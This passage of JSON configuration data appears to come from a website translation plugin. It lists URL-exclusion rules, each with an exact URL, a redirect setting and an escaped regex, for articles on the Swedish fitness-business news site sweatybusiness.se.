an-tillsatt-socker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barebells\\-lanserar\\-nya\\-proteinglassar\\-utan\\-tillsatt\\-socker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/clarion-hotel-sign-ett-hotellgym-utover-det-vanliga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/clarion\\-hotel\\-sign\\-ett\\-hotellgym\\-utover\\-det\\-vanliga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-generalsekreterare-for-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-generalsekreterare\\-for\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kan-dna-analys-avsloja-det-perfekta-kost-och-traningsupplagget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kan\\-dna\\-analys\\-avsloja\\-det\\-perfekta\\-kost\\-och\\-traningsupplagget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-dna-analyser\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-dna\\-analyser\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/evidensbaserad-praktik\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/evidensbaserad\\-praktik\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitaminer-i-sprayform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitaminer\\-i\\-sprayform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-utokar-glassortimentet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-utokar\\-glassortimentet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tren18-event-med-fokus-pa-traningsbranschens-storsta-utmaningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tren18\\-event\\-med\\-fokus\\-pa\\-traningsbranschens\\-storsta\\-utmaningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/duo-fran-jonkoping-startar-konkurrent-till-bounce-och-yoump\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/duo\\-fran\\-jonkoping\\-startar\\-konkurrent\\-till\\-bounce\\-och\\-yoump\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/adidas-gor-sitt-starkaste-ar-nagonsin-omsattningen-for-2017-landande-pa-21-miljarder-eur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/adidas\\-gor\\-sitt\\-starkaste\\-ar\\-nagonsin\\-omsattningen\\-for\\-2017\\-landande\\-pa\\-21\\-miljarder\\-eur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsresor-fortsatter-att-oka-i-popularitet-men-trenden-ar-tydlig\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsresor\\-fortsatter\\-att\\-oka\\-i\\-popularitet\\-men\\-trenden\\-ar\\-tydlig\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nike-tar-gamification-till-nasta-niva-med-skotest-spel\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nike\\-tar\\-gamification\\-till\\-nasta\\-niva\\-med\\-skotest\\-spel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vadegrejen-med-boutique-fitness-och-ihrsa-convention\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vadegrejen\\-med\\-boutique\\-fitness\\-och\\-ihrsa\\-convention\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-duo-startar-sandlade-gym-mitt-i-centrala-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-duo\\-startar\\-sandlade\\-gym\\-mitt\\-i\\-centrala\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-foryngrar-du-hjarnan-med-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-foryngrar\\-du\\-hjarnan\\-med\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nocco-summer-edition-2018-ar-har\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nocco\\-summer\\-edition\\-2018\\-ar\\-har\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spaningar-ifran-los-angeles-boutique-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spaningar\\-ifran\\-los\\-angeles\\-boutique\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-genomfor-du-en-lyckad-kundundersokning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-genomfor\\-du\\-en\\-lyckad\\-kundundersokning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stac\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stac\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningsforetaget-stac-gar-in-som-huvudpartner-till-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningsforetaget\\-stac\\-gar\\-in\\-som\\-huvudpartner\\-till\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boosta-din-lonsamhet-i-pt-verksamheten-oka-din-timdebitering-med-100\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boosta\\-din\\-lonsamhet\\-i\\-pt\\-verksamheten\\-oka\\-din\\-timdebitering\\-med\\-100\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/adidas-lanserar-trojor-av-atervunnen-plast\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/adidas\\-lanserar\\-trojor\\-av\\-atervunnen\\-plast\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/manadens-profil-arets-ocr-tranare-oscar-salazar-aros\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manadens\\-profil\\-arets\\-ocr\\-tranare\\-oscar\\-salazar\\-aros\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/seminariumet-tren18-driver-du-traningscenter-vill-du-inte-missa-detta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/seminariumet\\-tren18\\-driver\\-du\\-traningscenter\\-vill\\-du\\-inte\\-missa\\-detta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hitio-gym-ny-spannande-utmanare-pa-den-svenska-traningscentermarknaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hitio\\-gym\\-ny\\-spannande\\-utmanare\\-pa\\-den\\-svenska\\-traningscentermarknaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cool-places-umea-sport-motion-mariehem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cool\\-places\\-umea\\-sport\\-motion\\-mariehem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-exclusive-8-9-maj-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-exclusive\\-8\\-9\\-maj\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gammalt-bankvalv-blir-boutiquegym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gammalt\\-bankvalv\\-blir\\-boutiquegym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norska-butikskedjor-satsar-pa-billigare-lightlask\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norska\\-butikskedjor\\-satsar\\-pa\\-billigare\\-lightlask\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halo-fitness-cloud-fran-life-fitness-forenklar-traningscenterdriften-och-okar-medlemsengagemanget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halo\\-fitness\\-cloud\\-fran\\-life\\-fitness\\-forenklar\\-traningscenterdriften\\-och\\-okar\\-medlemsengagemanget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virgin-active-rapporterar-att-over-halften-av-medlemmarna-anvander-wearables\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virgin\\-active\\-rapporterar\\-att\\-over\\-halften\\-av\\-medlemmarna\\-anvander\\-wearables\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vitamin-well-lanserar-nordic-runners\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vitamin\\-well\\-lanserar\\-nordic\\-runners\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/claes-mittjas-ny-vd-for-medley\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/claes\\-mittjas\\-ny\\-vd\\-for\\-medley\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stories-sociala-mediers-nya-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stories\\-sociala\\-mediers\\-nya\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-bootcamp-oppnar-i-goteborg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-bootcamp\\-oppnar\\-i\\-goteborg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-och-jympa-40-arsjubilerar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-och\\-jympa\\-40\\-arsjubilerar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sugen-pa-att-oppna-eget-gym-delta-i-kostnadsfritt-webinar-med-hitio-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sugen\\-pa\\-att\\-oppna\\-eget\\-gym\\-delta\\-i\\-kostnadsfritt\\-webinar\\-med\\-hitio\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fysrorelsen-nytt-spannande-traningskoncept-med-kondition-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fysrorelsen\\-nytt\\-spannande\\-traningskoncept\\-med\\-kondition\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-traning-lyfter-gymkedjornas-omsattning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-traning\\-lyfter\\-gymkedjornas\\-omsattning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zlatan-svenskarnas-drompartner-pa-loprundan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zlatan\\-svenskarnas\\-drompartner\\-pa\\-loprundan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hammer-strength-varumarket-som-byggt-atleter-i-30-ar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hammer\\-strength\\-varumarket\\-som\\-byggt\\-atleter\\-i\\-30\\-ar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2068-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2068\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/cl-fitness-far-nya-agare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/cl\\-fitness\\-far\\-nya\\-agare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/%e2%80%8bfitness24seven-rekryterar-fordomsfritt-tillsammans-med-tng\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/%e2%80%8bfitness24seven\\-rekryterar\\-fordomsfritt\\-tillsammans\\-med\\-tng\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hinderbaneloppet-tough-mudder-startar-gymkoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hinderbaneloppet\\-tough\\-mudder\\-startar\\-gymkoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prana-festival-en-folkfest-for-traningssugna-8-9-september\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prana\\-festival\\-en\\-folkfest\\-for\\-traningssugna\\-8\\-9\\-september\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/loploppet-ragnar-kommer-till-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/loploppet\\-ragnar\\-kommer\\-till\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digitala-traningstjansten-bruce-oppnar-eget-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digitala\\-traningstjansten\\-bruce\\-oppnar\\-eget\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personalen-pa-sats-bildar-traningsbranschens-forsta-fackklubbar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personalen\\-pa\\-sats\\-bildar\\-traningsbranschens\\-forsta\\-fackklubbar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-valjer-life-fitness-och-hammerstrength\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-valjer\\-life\\-fitness\\-och\\-hammerstrength\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-atom-den-smarta-inomhuscykeln-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-atom\\-den\\-smarta\\-inomhuscykeln\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-groups-vd-christer-zaar-lamnar-under-hosten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-groups\\-vd\\-christer\\-zaar\\-lamnar\\-under\\-hosten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/iksu-utokar-och-utvecklar-gymmen-pa-grund-av-okat-tranande-och-nya-trender\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/iksu\\-utokar\\-och\\-utvecklar\\-gymmen\\-pa\\-grund\\-av\\-okat\\-tranande\\-och\\-nya\\-trender\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/data-och-upplevelser-i-centrum-for-framtidens-studiocykling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/data\\-och\\-upplevelser\\-i\\-centrum\\-for\\-framtidens\\-studiocykling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/endurance-training-specialist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/endurance\\-training\\-specialist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitnessfestivalen-30-nov-2-dec-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitnessfestivalen\\-30\\-nov\\-2\\-dec\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gar-du-miste-om-27-miljoner-potentiella-pt-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gar\\-du\\-miste\\-om\\-27\\-miljoner\\-potentiella\\-pt\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeiska-halso-och-traningsbranschrapporten-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeiska\\-halso\\-och\\-traningsbranschrapporten\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweatybusinesspod-avsnitt-39-marketing-as-usual-is-dead\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweatybusinesspod\\-avsnitt\\-39\\-marketing\\-as\\-usual\\-is\\-dead\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-saljer-verksamheten-i-finland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-saljer\\-verksamheten\\-i\\-finland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gym-far-inte-ha-flera-ars-bindningstid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gym\\-far\\-inte\\-ha\\-flera\\-ars\\-bindningstid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stac-och-welltech-labs-twiik-i-strategiskt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stac\\-och\\-welltech\\-labs\\-twiik\\-i\\-strategiskt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/scandinavian-club-business-days-x-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/scandinavian\\-club\\-business\\-days\\-x\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-expanderar-man-ett-gymkoncept-internationellt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-expanderar\\-man\\-ett\\-gymkoncept\\-internationellt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-hiit-kommer-recovery\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-hiit\\-kommer\\-recovery\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stadium-och-lidingoloppet-i-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stadium\\-och\\-lidingoloppet\\-i\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coneline-effektiv-och-saker-traning-med-svanghjul\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coneline\\-effektiv\\-och\\-saker\\-traning\\-med\\-svanghjul\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-boosta-lonsamheten-for-dig-som-pt-eller-for-hela-pt-verksamheten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-boosta\\-lonsamheten\\-for\\-dig\\-som\\-pt\\-eller\\-for\\-hela\\-pt\\-verksamheten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/safe-education-salt-till-qicraft-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/safe\\-education\\-salt\\-till\\-qicraft\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-fitness-dk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-fitness\\-dk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlineforelasning-oka-dina-intakter-genom-nya-pt-tjanster-och-effektiv-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlineforelasning\\-oka\\-dina\\-intakter\\-genom\\-nya\\-pt\\-tjanster\\-och\\-effektiv\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-lanserar-jagspringerfor-vill-synliggora-drivkrafterna-bakom-lopning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-lanserar\\-jagspringerfor\\-vill\\-synliggora\\-drivkrafterna\\-bakom\\-lopning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-fotbollsforbundet-skriver-rekordlangt-avtal-med-adidas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-fotbollsforbundet\\-skriver\\-rekordlangt\\-avtal\\-med\\-adidas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/everytime-fitness-forlorar-varumarkestvist-med-anytime-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/everytime\\-fitness\\-forlorar\\-varumarkestvist\\-med\\-anytime\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/oslofjord-fitness-convention-ett-event-med-hogtflygande-planer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/oslofjord\\-fitness\\-convention\\-ett\\-event\\-med\\-hogtflygande\\-planer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenska-icaniwill-har-natt-en-overenskommelse-med-under-armour\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenska\\-icaniwill\\-har\\-natt\\-en\\-overenskommelse\\-med\\-under\\-armour\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allt-fler-svenskar-fast-i-langa-sjukskrivningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allt\\-fler\\-svenskar\\-fast\\-i\\-langa\\-sjukskrivningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nio-av-tio-tycker-barn-behover-rora-sig-mer-foraldrar-vill-vara-mer-aktiva-med-sina-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nio\\-av\\-tio\\-tycker\\-barn\\-behover\\-rora\\-sig\\-mer\\-foraldrar\\-vill\\-vara\\-mer\\-aktiva\\-med\\-sina\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/retail-moter-gym-varuhuskedjan-debenhams-och-gymkedjan-sweat-i-unikt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/retail\\-moter\\-gym\\-varuhuskedjan\\-debenhams\\-och\\-gymkedjan\\-sweat\\-i\\-unikt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utmaningen-nytt-kortspel-dar-fysik-och-samarbetsformaga-satts-pa-prov\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utmaningen\\-nytt\\-kortspel\\-dar\\-fysik\\-och\\-samarbetsformaga\\-satts\\-pa\\-prov\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningsappen-bruces-forsaljning-nar-nya-hojder-vi-har-bara-skrapat-pa-ytan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningsappen\\-bruces\\-forsaljning\\-nar\\-nya\\-hojder\\-vi\\-har\\-bara\\-skrapat\\-pa\\-ytan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-sakrar-800-miljoners-investering-for-att-driva-tillvaxt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-sakrar\\-800\\-miljoners\\-investering\\-for\\-att\\-driva\\-tillvaxt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbilda-dig-till-personlig-tranare-i-thailand\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbilda\\-dig\\-till\\-personlig\\-tranare\\-i\\-thailand\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zlatans-kladmarke-a-z-laggs-ned-en-kvarts-miljard-upp-i-rok\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zlatans\\-kladmarke\\-a\\-z\\-laggs\\-ned\\-en\\-kvarts\\-miljard\\-upp\\-i\\-rok\/$"},{"type":"IS_EX